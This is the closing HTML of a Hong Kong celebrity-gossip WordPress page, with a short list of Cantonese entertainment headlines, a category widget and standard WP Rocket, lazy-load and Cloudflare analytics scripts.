block_tdi_8_8c8.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_8c8);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_8_8c8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_fb6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_fb6" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696d8fdcad999
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->